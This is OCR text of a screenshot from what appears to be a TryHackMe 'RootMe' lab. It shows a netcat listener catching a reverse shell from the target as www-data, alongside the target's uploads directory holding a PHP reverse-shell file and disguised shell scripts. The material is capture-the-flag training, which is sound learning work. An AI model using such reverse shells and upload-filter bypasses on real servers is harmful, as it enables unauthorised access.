 root@ip-10-10-159-40: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-159-40: ~/Desktop × root@ip-10-10-159-40: ~/Desktop ×
root@ip-10-10-159-40:~/Desktop# nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.160.41 46740 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:
39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:33:36 up 45 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU W
HAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /uploads - Mozilla Firefox
HackIT - Home × Index of /uploads × +
10.10.160.41/uploads/
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef
Index of /uploads
Name Last modified Size Description
Parent Directory -
ncatme.sh 2022-02-28 09:09 28
php-reverse-shell.php5 2022-02-28 09:33 5.4K
rev.php.png 2022-02-28 09:19 26
rev.sh.png 2022-02-28 09:10 28
test.sh 2022-02-28 09:04 7
test.txt 2022-02-28 09:04 5
thm-ab-bg-1803.png 2022-02-28 09:00 50K
untitled.php5 2022-02-28 09:22 347
Apache/2.4.29 (Ubuntu) Server at 10.10.160.41 Port 80